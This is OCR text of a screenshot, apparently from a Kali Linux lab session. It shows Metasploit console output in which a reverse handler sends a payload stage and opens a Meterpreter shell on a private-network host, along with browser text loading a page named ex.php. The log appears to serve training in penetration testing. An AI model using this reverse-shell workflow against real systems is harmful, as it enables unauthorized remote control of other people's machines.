 msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.75.138:4444
[*] Starting the payload handler...
[*] Sending stage (39217 bytes) to 192.168.75.1
[*] Meterpreter session 2 opened (192.168.75.138:4444
-> 192.168.75.1:3563) at 2013-10-17 04:18:30 +0000
meterpreter >
Iceweasel
File Edit View History Bookmarks Tools Help
Connecting...
192.168.75.1/new/ex.php
Google
Most Visited Offensive Security Kali Linux Kali Docs »
#no socket
Waiting for 192.168.75.1...